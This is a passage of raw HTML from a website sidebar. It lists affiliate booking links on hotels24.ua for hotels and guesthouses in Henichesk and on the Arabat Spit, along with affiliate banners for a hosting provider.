 	<li><span style="color: #0000ff; font-size: 12pt;"><span style="font-family: helvetica, arial, sans-serif;"><a class="hotel-name" style="color: #0000ff;" title="Источник Здоровья" href="https://hotels24.ua/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B8%D1%86%D1%8B-%D0%93%D0%B5%D0%BD%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%BE%D0%B9-%D0%93%D0%BE%D1%80%D0%BA%D0%B8/%D0%9F%D0%B0%D0%BD%D1%81%D0%B8%D0%BE%D0%BD%D0%B0%D1%82-%D0%98%D1%81%D1%82%D0%BE%D1%87%D0%BD%D0%B8%D0%BA-%D0%97%D0%B4%D0%BE%D1%80%D0%BE%D0%B2%D1%8C%D1%8F-5117.html?aid=865" target="_blank" rel="noopener noreferrer">Пансионат Источник Здоровья</a></span></span></li>
 	<li><span style="color: #0000ff; font-size: 12pt;"><span style="font-family: helvetica, arial, sans-serif;"><a class="hotel-name" style="color: #0000ff;" title="Юлия" href="https://hotels24.ua/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B8%D1%86%D1%8B-%D0%93%D0%B5%D0%BD%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%BE%D0%B9-%D0%93%D0%BE%D1%80%D0%BA%D0%B8/%D0%9F%D0%B0%D0%BD%D1%81%D0%B8%D0%BE%D0%BD%D0%B0%D1%82-%D0%AE%D0%BB%D0%B8%D1%8F-5139.html?aid=865" target="_blank" rel="noopener noreferrer">Пансионат Юлия</a></span></span></li>
 	<li><span style="color: #0000ff; font-size: 12pt;"><span style="font-family: helvetica, arial, sans-serif;"><a class="hotel-name" style="color: #0000ff;" title="OAZIS" href="https://hotels24.ua/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B8%D1%86%D1%8B-%D0%93%D0%B5%D0%BD%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%BE%D0%B9-%D0%93%D0%BE%D1%80%D0%BA%D0%B8/%D0%9C%D0%B8%D0%BD%D0%B8-%D0%BE%D1%82%D0%B5%D0%BB%D1%8C-OAZIS-11639.html?aid=865" target="_blank" rel="noopener noreferrer">Мини-отель OAZIS</a></span></span></li>
 	<li><span style="color: #0000ff; font-size: 12pt;"><span style="font-family: helvetica, arial, sans-serif;"><a class="hotel-name" style="color: #0000ff;" title="Орлятко " href="https://hotels24.ua/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B8%D1%86%D1%8B-%D0%93%D0%B5%D0%BD%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%BE%D0%B9-%D0%93%D0%BE%D1%80%D0%BA%D0%B8/%D0%A5%D0%BE%D1%81%D1%82%D0%B5%D0%BB-%D0%9E%D1%80%D0%BB%D1%8F%D1%82%D0%BA%D0%BE-9066.html?aid=865" target="_blank" rel="noopener noreferrer">Хостел Орлятко</a></span></span></li>
 	<li><span style="color: #0000ff; font-size: 12pt;"><span style="font-family: helvetica, arial, sans-serif;"><a class="hotel-name" style="color: #0000ff;" title="Джерело" href="https://hotels24.ua/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B8%D1%86%D1%8B-%D0%93%D0%B5%D0%BD%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%BE%D0%B9-%D0%93%D0%BE%D1%80%D0%BA%D0%B8/%D0%9E%D1%82%D0%B5%D0%BB%D1%8C-%D0%94%D0%B6%D0%B5%D1%80%D0%B5%D0%BB%D0%BE-10865.html?aid=865" target="_blank" rel="noopener noreferrer">Отель Джерело</a></span></span></li>
 	<li><span style="color: #0000ff; font-size: 12pt;"><span style="font-family: helvetica, arial, sans-serif;"><a class="hotel-name" style="color: #0000ff;" title="Лазурный" href="https://hotels24.ua/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B8%D1%86%D1%8B-%D0%93%D0%B5%D0%BD%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%BE%D0%B9-%D0%93%D0%BE%D1%80%D0%BA%D0%B8/%D0%9F%D0%B0%D0%BD%D1%81%D0%B8%D0%BE%D0%BD%D0%B0%D1%82-%D0%9B%D0%B0%D0%B7%D1%83%D1%80%D0%BD%D1%8B%D0%B9-5275.html?aid=865" target="_blank" rel="noopener noreferrer">Пансионат Лазурный</a></span></span></li>
 	<li><span style="color: #0000ff; font-size: 12pt;"><span style="font-family: helvetica, arial, sans-serif;"><a class="hotel-name" style="color: #0000ff;" title="Пилигрим" href="https://hotels24.ua/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B8%D1%86%D1%8B-%D0%93%D0%B5%D0%BD%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%BE%D0%B9-%D0%93%D0%BE%D1%80%D0%BA%D0%B8/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D1%8B%D0%B9-%D0%B4%D0%B2%D0%BE%D1%80-%D0%9F%D0%B8%D0%BB%D0%B8%D0%B3%D1%80%D0%B8%D0%BC-10796.html?aid=865" target="_blank" rel="noopener noreferrer">Гостиный двор Пилигрим</a></span></span></li>
 	<li><span style="color: #0000ff; font-size: 12pt;"><span style="font-family: helvetica, arial, sans-serif;"><a class="hotel-name" style="color: #0000ff;" title="PapaDeMore" href="https://hotels24.ua/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B8%D1%86%D1%8B-%D0%93%D0%B5%D0%BD%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%BE%D0%B9-%D0%93%D0%BE%D1%80%D0%BA%D0%B8/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B8%D1%87%D0%BD%D0%BE-%D1%80%D0%B5%D1%81%D1%82%D0%BE%D1%80%D0%B0%D0%BD%D0%BD%D1%8B%D0%B9-%D0%BA%D0%BE%D0%BC%D0%BF%D0%BB%D0%B5%D0%BA%D1%81-PapaDeMore-11098.html?aid=865" target="_blank" rel="noopener noreferrer">Гостинично-ресторанный комплекс PapaDeMore</a></span></span></li>
 	<li><span style="color: #0000ff; font-size: 12pt;"><span style="font-family: helvetica, arial, sans-serif;"><a class="hotel-name" style="color: #0000ff;" title="Солнечный ветер" href="https://hotels24.ua/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B8%D1%86%D1%8B-%D0%93%D0%B5%D0%BD%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%BE%D0%B9-%D0%93%D0%BE%D1%80%D0%BA%D0%B8/%D0%9F%D0%B0%D0%BD%D1%81%D0%B8%D0%BE%D0%BD%D0%B0%D1%82-%D0%A1%D0%BE%D0%BB%D0%BD%D0%B5%D1%87%D0%BD%D1%8B%D0%B9-%D0%B2%D0%B5%D1%82%D0%B5%D1%80-6612.html?aid=865" target="_blank" rel="noopener noreferrer">Пансионат Солнечный ветер</a></span></span></li>
 	<li><span style="font-size: 12pt; color: #0000ff;"><a style="color: #0000ff;" href="http://hotels24.ua/Гостиницы-Генической-Горки/Туристический-комплекс-Арабатка-7568.html?aid=865">Туристический комплекс Арабатка</a></span></li>
 	<li><span style="font-size: 12pt; color: #0000ff;"><a style="color: #0000ff;" href="http://hotels24.ua/Гостиницы-Генической-Горки/Частный-сектор-Старый-замок-11179.html?aid=865">Частный сектор Старый замок</a></span></li>
</ul>


<Font size=2 color=#800000>
<p align=center><b>
СЧАСТЛИВЦЕВО
</b></p></Font>
<ul style="list-style-type: circle;">
 	<li><span style="color: #0000ff; font-size: 12pt;"><span style="font-family: helvetica, arial, sans-serif;"><a class="hotel-name" style="color: #0000ff;" title="Алладин" href="https://hotels24.ua/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B8%D1%86%D1%8B-%D0%A1%D1%87%D0%B0%D1%81%D1%82%D0%BB%D0%B8%D0%B2%D1%86%D0%B5%D0%B2%D0%BE/%D0%9F%D0%B0%D0%BD%D1%81%D0%B8%D0%BE%D0%BD%D0%B0%D1%82-%D0%90%D0%BB%D0%BB%D0%B0%D0%B4%D0%B8%D0%BD-5110.html?aid=865" target="_blank" rel="noopener noreferrer">Пансионат Алладин</a></span></span></li>
 	<li><span style="color: #0000ff; font-size: 12pt;"><span style="font-family: helvetica, arial, sans-serif;"><a class="hotel-name" style="color: #0000ff;" title="Nirvana" href="https://hotels24.ua/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B8%D1%86%D1%8B-%D0%A1%D1%87%D0%B0%D1%81%D1%82%D0%BB%D0%B8%D0%B2%D1%86%D0%B5%D0%B2%D0%BE/%D0%9E%D1%82%D0%B5%D0%BB%D1%8C-Nirvana-11097.html?aid=865" target="_blank" rel="noopener noreferrer">Отель Nirvana</a></span></span></li>
 	<li><span style="color: #0000ff; font-size: 12pt;"><span style="font-family: helvetica, arial, sans-serif;"><a class="hotel-name" style="color: #0000ff;" title="Стандарт" href="https://hotels24.ua/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B8%D1%86%D1%8B-%D0%A1%D1%87%D0%B0%D1%81%D1%82%D0%BB%D0%B8%D0%B2%D1%86%D0%B5%D0%B2%D0%BE/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D1%8B%D0%B9-%D0%B4%D0%B2%D0%BE%D1%80-%D0%A1%D1%82%D0%B0%D0%BD%D0%B4%D0%B0%D1%80%D1%82-10984.html?aid=865" target="_blank" rel="noopener noreferrer">Гостиный двор Стандарт</a></span></span></li>
 	<li><span style="color: #0000ff; font-size: 12pt;"><span style="font-family: helvetica, arial, sans-serif;"><a class="hotel-name" style="color: #0000ff;" title="ул.Гагарина" href="https://hotels24.ua/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B8%D1%86%D1%8B-%D0%A1%D1%87%D0%B0%D1%81%D1%82%D0%BB%D0%B8%D0%B2%D1%86%D0%B5%D0%B2%D0%BE/%D0%9A%D0%B2%D0%B0%D1%80%D1%82%D0%B8%D1%80%D0%B0-%D1%83%D0%BB-%D0%93%D0%B0%D0%B3%D0%B0%D1%80%D0%B8%D0%BD%D0%B0-9069.html?aid=865" target="_blank" rel="noopener noreferrer">Квартира ул.Гагарина</a></span></span></li>
 	<li><span style="font-size: 12pt; color: #0000ff;"><a style="color: #0000ff;" href="http://hotels24.ua/Гостиницы-Счастливцево/Отель-MEDUZA-13262.html?aid=865">Отель MEDUZA</a></span></li>
 	<li><span style="font-size: 12pt; color: #0000ff;"><a style="color: #0000ff;" href="http://hotels24.ua/Гостиницы-Счастливцево/Отель-Paradise-10538.html?aid=865">Отель Paradise</a></span></li>
 	<li><span style="font-size: 12pt; color: #0000ff;"><a style="color: #0000ff;" href="http://hotels24.ua/Гостиницы-Счастливцево/Частная-усадьба-Summer-House-12096.html?aid=865">Частная усадьба Summer House</a></span></li>
 	<li><span style="font-size: 12pt; color: #0000ff;"><a style="color: #0000ff;" href="http://hotels24.ua/Гостиницы-Счастливцево/Мини-отель-VVV-10728.html?aid=865">Мини-отель VVV</a></span></li>
 	<li><span style="font-size: 12pt; color: #0000ff;"><a style="color: #0000ff;" href="http://hotels24.ua/Гостиницы-Счастливцево/Отель-Акварель-Resort-12213.html?aid=865">Отель Акварель Resort</a></span></li>
</ul>



<Font size=2 color=#800000>
<p align=center><b>
СТРЕЛКОВОЕ
</b></p></Font>

<ul style="list-style-type: circle;">
 	<li><span style="color: #0000ff;"><span style="font-family: helvetica, arial, sans-serif;"><a class="hotel-name" style="color: #0000ff;" title="Nar-Motel" href="https://hotels24.ua/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B8%D1%86%D1%8B-%D0%A1%D1%82%D1%80%D0%B5%D0%BB%D0%BA%D0%BE%D0%B2%D0%BE%D0%B3%D0%BE/%D0%9E%D1%82%D0%B5%D0%BB%D1%8C-Nar-Motel-5776.html?aid=865" target="_blank" rel="noopener">Отель Nar-Motel</a></span></span></li>
 	<li><span style="color: #0000ff;"><span style="font-family: helvetica, arial, sans-serif;"><a class="hotel-name" style="color: #0000ff;" title="Акварель" href="https://hotels24.ua/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B8%D1%86%D1%8B-%D0%A1%D1%82%D1%80%D0%B5%D0%BB%D0%BA%D0%BE%D0%B2%D0%BE%D0%B3%D0%BE/%D0%91%D0%B0%D0%B7%D0%B0-%D0%BE%D1%82%D0%B4%D1%8B%D1%85%D0%B0-%D0%90%D0%BA%D0%B2%D0%B0%D1%80%D0%B5%D0%BB%D1%8C-10656.html?aid=865" target="_blank" rel="noopener">База отдыха Акварель</a></span></span></li>
 	<li><span style="color: #0000ff;"><span style="font-family: helvetica, arial, sans-serif;"><a class="hotel-name" style="color: #0000ff;" title="Диканька" href="https://hotels24.ua/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B8%D1%86%D1%8B-%D0%A1%D1%82%D1%80%D0%B5%D0%BB%D0%BA%D0%BE%D0%B2%D0%BE%D0%B3%D0%BE/%D0%9F%D0%B0%D0%BD%D1%81%D0%B8%D0%BE%D0%BD%D0%B0%D1%82-%D0%94%D0%B8%D0%BA%D0%B0%D0%BD%D1%8C%D0%BA%D0%B0-4474.html?aid=865" target="_blank" rel="noopener">Пансионат Диканька</a></span></span></li>
 	<li><span style="color: #0000ff;"><span style="font-family: helvetica, arial, sans-serif;"><a style="color: #0000ff;" href="https://hotels24.ua/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B8%D1%86%D1%8B-%D0%A1%D1%82%D1%80%D0%B5%D0%BB%D0%BA%D0%BE%D0%B2%D0%BE%D0%B3%D0%BE/%D0%91%D0%B0%D0%B7%D0%B0-%D0%BE%D1%82%D0%B4%D1%8B%D1%85%D0%B0-%D0%93%D0%B5%D0%BE%D0%BB%D0%BE%D0%B3-5503.html?aid=865" target="_blank" rel="noopener">База отдыха Геолог</a></span></span></li>
 	<li><span style="color: #0000ff;"><span style="font-family: helvetica, arial, sans-serif;"><a style="color: #0000ff;" href="https://hotels24.ua/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B8%D1%86%D1%8B-%D0%A1%D1%82%D1%80%D0%B5%D0%BB%D0%BA%D0%BE%D0%B2%D0%BE%D0%B3%D0%BE/%D0%9F%D0%B0%D0%BD%D1%81%D0%B8%D0%BE%D0%BD%D0%B0%D1%82-VipPersona-10911.html?aid=865" target="_blank" rel="noopener">Пансионат VipPersona</a></span></span></li>
 	<li><span style="color: #0000ff;"><span style="font-family: helvetica, arial, sans-serif;"><a class="hotel-name" style="color: #0000ff;" title="Атлантида" href="https://hotels24.ua/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B8%D1%86%D1%8B-%D0%A1%D1%82%D1%80%D0%B5%D0%BB%D0%BA%D0%BE%D0%B2%D0%BE%D0%B3%D0%BE/%D0%9F%D0%B0%D0%BD%D1%81%D0%B8%D0%BE%D0%BD%D0%B0%D1%82-%D0%90%D1%82%D0%BB%D0%B0%D0%BD%D1%82%D0%B8%D0%B4%D0%B0-5127.html?aid=865" target="_blank" rel="noopener">Пансионат Атлантида</a></span></span></li>
 	<li><span style="color: #0000ff;"><span style="font-family: helvetica, arial, sans-serif;"><a style="color: #0000ff;" href="https://hotels24.ua/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B8%D1%86%D1%8B-%D0%A1%D1%82%D1%80%D0%B5%D0%BB%D0%BA%D0%BE%D0%B2%D0%BE%D0%B3%D0%BE/%D0%9F%D0%B0%D0%BD%D1%81%D0%B8%D0%BE%D0%BD%D0%B0%D1%82-%D0%A1%D0%B0%D0%BD%D1%82%D0%B0-%D0%9B%D1%8E%D1%87%D0%B8%D1%8F-5191.html?aid=865" target="_blank" rel="noopener">Пансионат Санта-Лючия</a></span></span></li>
 	<li><span style="color: #0000ff;"><span style="font-family: helvetica, arial, sans-serif;"><a class="hotel-name" style="color: #0000ff;" title="Dolce Vita" href="https://hotels24.ua/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B8%D1%86%D1%8B-%D0%A1%D1%82%D1%80%D0%B5%D0%BB%D0%BA%D0%BE%D0%B2%D0%BE%D0%B3%D0%BE/%D0%9F%D0%B0%D0%BD%D1%81%D0%B8%D0%BE%D0%BD%D0%B0%D1%82-Dolce-Vita-5097.html?aid=865" target="_blank" rel="noopener">Пансионат Dolce Vita</a></span></span></li>
 	<li><span style="color: #0000ff;"><span style="font-family: helvetica, arial, sans-serif;"><a style="color: #0000ff;" href="https://hotels24.ua/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B8%D1%86%D1%8B-%D0%A1%D1%82%D1%80%D0%B5%D0%BB%D0%BA%D0%BE%D0%B2%D0%BE%D0%B3%D0%BE/%D0%A7%D0%B0%D1%81%D1%82%D0%BD%D0%B0%D1%8F-%D1%83%D1%81%D0%B0%D0%B4%D1%8C%D0%B1%D0%B0-%D0%A3-%D0%9E%D0%BB%D1%8C%D0%B3%D0%B8-5196.html?aid=865" target="_blank" rel="noopener">Частная усадьба У Ольги</a></span></span></li>
 	<li><span style="color: #0000ff;"><span style="font-family: helvetica, arial, sans-serif;"><a class="hotel-name" style="color: #0000ff;" title="Азов the best" href="https://hotels24.ua/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B8%D1%86%D1%8B-%D0%A1%D1%82%D1%80%D0%B5%D0%BB%D0%BA%D0%BE%D0%B2%D0%BE%D0%B3%D0%BE/%D0%A7%D0%B0%D1%81%D1%82%D0%BD%D0%B0%D1%8F-%D1%83%D1%81%D0%B0%D0%B4%D1%8C%D0%B1%D0%B0-%D0%90%D0%B7%D0%BE%D0%B2-the-best-5246.html?aid=865" target="_blank" rel="noopener">Частная усадьба Азов the best</a></span></span>

</ul>
</li>
</ul>
</div>
		</div><div id="text-85" class="widget widget_text">			<div class="textwidget"><p><a href="http://hotels24.ua/?aid=865"><img decoding="async" src="https://affiliate.hotels24.ua/uploads/banner/e0082716c806aa03da4a4419e995e39d.jpeg" alt="Hotels24.ua Отели за полцены и реальные отзывы гостей!" /></a><br />
.<br />
<a href="https://hostiq.ua/clients/aff.php?aff=3364&#038;bid=93" rel="nofollow"><img decoding="async" loading="lazy" src="https://hostiq.ua/images/aff-banners/Europe_hosting_300x250.png" width="300" height="250" alt="" title="" border="0"/></a><br />
.<br />
<a href="https://hostiq.ua/clients/aff.php?aff=3364&#038;bid=75" rel="nofollow"><img decoding="async" loading="lazy" src="https://hostiq.ua/images/aff-banners/WP_hosting_300x250.png" width="300" height="250" alt="" title="" border="0"/></a><br />
.<br />
<a href="https://hostiq.ua/clients/aff.php?aff=3364&#038;bid=87" rel="nofollow"><img decoding="async" loading="lazy" src="https://hostiq.ua/images/aff-banners/cloud_hosting_300x250.png" width="300" height="250" alt="" title="" border="0"/></a></p>
</div>
		</div><div id="text-87" class="widget widget_text"><div class="widget-header">БРОНИРОВАНИЕ онлайн</div>			<div class="textwidget"><p>&nbsp;</p>
<p align="center"><b>ГЕНИЧЕСК</b></p>
<p>&nbsp;</p>
<ul style="list-style-type: circle;">
<li><span style="color: #0000ff;"><strong><span style="font-family: helvetica, arial, sans-serif;"><a class="hotel-name" style="color: #0000ff;" title="Nariman" href="https://hotels24.ua/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B8%D1%86%D1%8B-%D0%93%D0%B5%D0%BD%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B0/%D0%9E%D1%82%D0%B5%D0%BB%D1%8C-Nariman-5131.html?aid=865" target="_blank" rel="noopener noreferrer">Отель Nariman</a></span></strong></span></li>
<li><span style="color: #0000ff;"><strong><span style="font-family: helvetica, arial, sans-serif;"><a class="hotel-name" style="color: #0000ff;" title="Колобок" href="https://hotels24.ua/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B8%D1%86%D1%8B-%D0%93%D0%B5%D0%BD%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B0/%D0%9F%D0%B0%D0%BD%D1%81%D0%B8%D0%BE%D0%BD%D0%B0%D1%82-%D0%9A%D0%BE%D0%BB%D0%BE%D0%B1%D0%BE%D0%BA-5112.html?aid=865" target="_blank" rel="noopener noreferrer">Пансионат Колобок</a></span></strong></span></li>
<li><span style="color: #0000ff;"><strong><span style="font-family: helvetica, arial, sans-serif;"><a style="color: #0000ff;" href="https://hotels24.ua/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B8%D1%86%D1%8B-%D0%93%D0%B5%D0%BD%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B0/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D1%8B%D0%B9-%D0%B4%D0%B2%D0%BE%D1%80-%D0%94%D0%BE%D0%BC%D0%B0%D1%88%D0%BD%D0%B8%D0%B9-9063.html?aid=865" target="_blank" rel="noopener noreferrer">Гостиный двор Домашний</a></span></strong></span></li>
<li><span style="color: #0000ff;"><strong><span style="font-family: helvetica, arial, sans-serif;"><a class="hotel-name" style="color: #0000ff;" title="Paradise" href="https://hotels24.ua/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B8%D1%86%D1%8B-%D0%93%D0%B5%D0%BD%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B0/%D0%9E%D1%82%D0%B5%D0%BB%D1%8C-Paradise-9295.html?aid=865" target="_blank" rel="noopener noreferrer">Отель Paradise</a></span></strong></span></li>
<li><span style="color: #0000ff;"><strong><span style="font-family: helvetica, arial, sans-serif;"><a class="hotel-name" style="color: #0000ff;" title="Орхидея" href="https://hotels24.ua/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B8%D1%86%D1%8B-%D0%93%D0%B5%D0%BD%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B0/%D0%9E%D1%82%D0%B5%D0%BB%D1%8C-%D0%9E%D1%80%D1%85%D0%B8%D0%B4%D0%B5%D1%8F-5113.html?aid=865" target="_blank" rel="noopener noreferrer">Отель Орхидея</a></span></strong></span></li>
<li><span style="color: #0000ff;"><strong><span style="font-family: helvetica, arial, sans-serif;"><a style="color: #0000ff;" href="https://hotels24.ua/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B8%D1%86%D1%8B-%D0%93%D0%B5%D0%BD%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B0/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B8%D1%87%D0%BD%D0%BE-%D1%80%D0%B5%D1%81%D1%82%D0%BE%D1%80%D0%B0%D0%BD%D0%BD%D1%8B%D0%B9-%D0%BA%D0%BE%D0%BC%D0%BF%D0%BB%D0%B5%D0%BA%D1%81-%D0%9B%D0%B0%D0%B3%D1%83%D0%BD%D0%B0-5483.html?aid=865" target="_blank" rel="noopener noreferrer">Гостинично-ресторанный комплекс Лагуна</a></span></strong></span></li>
<li><span style="color: #0000ff;"><strong><span style="font-family: helvetica, arial, sans-serif;"><a class="hotel-name" style="color: #0000ff;" title="Акватория" href="https://hotels24.ua/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B8%D1%86%D1%8B-%D0%93%D0%B5%D0%BD%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B0/%D0%9E%D1%82%D0%B5%D0%BB%D1%8C-%D0%90%D0%BA%D0%B2%D0%B0%D1%82%D0%BE%D1%80%D0%B8%D1%8F-5122.html?aid=865" target="_blank" rel="noopener noreferrer">Отель Акватория</a></span></strong></span></li>
<li><span style="color: #0000ff;"><strong><span style="font-family: helvetica, arial, sans-serif;"><a class="hotel-name" style="color: #0000ff;" title="Гармония" href="https://hotels24.ua/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B8%D1%86%D1%8B-%D0%93%D0%B5%D0%BD%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B0/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D1%8B%D0%B9-%D0%B4%D0%B2%D0%BE%D1%80-%D0%93%D0%B0%D1%80%D0%BC%D0%BE%D0%BD%D0%B8%D1%8F-9064.html?aid=865" target="_blank" rel="noopener noreferrer">Гостиный двор Гармония</a></span></strong></span></li>
<li><span style="color: #0000ff;"><strong><span style="font-family: helvetica, arial, sans-serif;"><a style="color: #0000ff;" href="https://hotels24.ua/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B8%D1%86%D1%8B-%D0%93%D0%B5%D0%BD%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B0/%D0%9A%D0%B2%D0%B0%D1%80%D1%82%D0%B8%D1%80%D0%B0-%D0%9D%D0%B0-%D0%A1%D0%BE%D0%B1%D0%BE%D1%80%D0%BD%D0%BE%D0%B9-7978.html?aid=865" target="_blank" rel="noopener noreferrer">Квартира На Соборной</a></span></strong></span></li>
<li><span style="color: #0000ff;"><strong><span style="font-family: helvetica, arial, sans-serif;"><a class="hotel-name" style="color: #0000ff;" title="Ирина" href="https://hotels24.ua/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B8%D1%86%D1%8B-%D0%93%D0%B5%D0%BD%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B0/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D1%8B%D0%B9-%D0%B4%D0%B2%D0%BE%D1%80-%D0%98%D1%80%D0%B8%D0%BD%D0%B0-11038.html?aid=865" target="_blank" rel="noopener noreferrer">Гостиный двор Ирина</a></span></strong></span></li>
<li><span style="color: #0000ff;"><strong><span style="font-family: helvetica, arial, sans-serif;"><a class="hotel-name" style="color: #0000ff;" title="Южный ветер" href="https://hotels24.ua/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B8%D1%86%D1%8B-%D0%93%D0%B5%D0%BD%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B0/%D0%9F%D0%B0%D0%BD%D1%81%D0%B8%D0%BE%D0%BD%D0%B0%D1%82-%D0%AE%D0%B6%D0%BD%D1%8B%D0%B9-%D0%B2%D0%B5%D1%82%D0%B5%D1%80-11820.html?aid=865" target="_blank" rel="noopener noreferrer">Пансионат Южный ветер</a></span></strong></span></li>
<li><span style="color: #0000ff;"><strong><span style="font-family: helvetica, arial, sans-serif;"><a class="hotel-name" style="color: #0000ff;" title="Лето-арабатка" href="https://hotels24.ua/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B8%D1%86%D1%8B-%D0%93%D0%B5%D0%BD%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B0/%D0%9C%D0%B8%D0%BD%D0%B8-%D0%BE%D1%82%D0%B5%D0%BB%D1%8C-%D0%9B%D0%B5%D1%82%D0%BE-%D0%B0%D1%80%D0%B0%D0%B1%D0%B0%D1%82%D0%BA%D0%B0-4563.html?aid=865" target="_blank" rel="noopener noreferrer">Мини-отель Лето-арабатка</a></span></strong></span></li>
</ul>
<p>&nbsp;</p>
<p align="center"><b><br />
Арабатская стрелка<br />
ГЕНИЧЕСКАЯ ГОРКА (Генгорка)<br />
</b></p>
<p>&nbsp;</p>
<ul style="list-style-type: circle;">
<li><span style="color: #0000ff;"><strong><span style="font-family: helvetica, arial, sans-serif;"><a class="hotel-name" style="color: #0000ff;" title="Сафари" href="https://hotels24.ua/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B8%D1%86%D1%8B-%D0%93%D0%B5%D0%BD%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%BE%D0%B9-%D0%93%D0%BE%D1%80%D0%BA%D0%B8/%D0%92%D0%B8%D0%BB%D0%BB%D0%B0-%D0%A1%D0%B0%D1%84%D0%B0%D1%80%D0%B8-5256.html?aid=865" target="_blank" rel="noopener noreferrer">Вилла Сафари</a></span></strong></span></li>
<li><span style="color: #0000ff;"><strong><span style="font-family: helvetica, arial, sans-serif;"><a class="hotel-name" style="color: #0000ff;" title="Flora Hotel" href="https://hotels24.ua/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B8%D1%86%D1%8B-%D0%93%D0%B5%D0%BD%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%BE%D0%B9-%D0%93%D0%BE%D1%80%D0%BA%D0%B8/%D0%9E%D1%82%D0%B5%D0%BB%D1%8C-Flora-Hotel-10786.html?aid=865" target="_blank" rel="noopener noreferrer">Отель Flora Hotel</a></span></strong></span></li>
<li><span style="color: #0000ff;"><strong><span style="font-family: helvetica, arial, sans-serif;"><a class="hotel-name" style="color: #0000ff;" title="Калипсо" href="https://hotels24.ua/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B8%D1%86%D1%8B-%D0%93%D0%B5%D0%BD%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%BE%D0%B9-%D0%93%D0%BE%D1%80%D0%BA%D0%B8/%D0%9F%D0%B0%D0%BD%D1%81%D0%B8%D0%BE%D0%BD%D0%B0%D1%82-%D0%9A%D0%B0%D0%BB%D0%B8%D0%BF%D1%81%D0%BE-8931.html?aid=865" target="_blank" rel="noopener noreferrer">Пансионат Калипсо</a></span></strong></span></li>
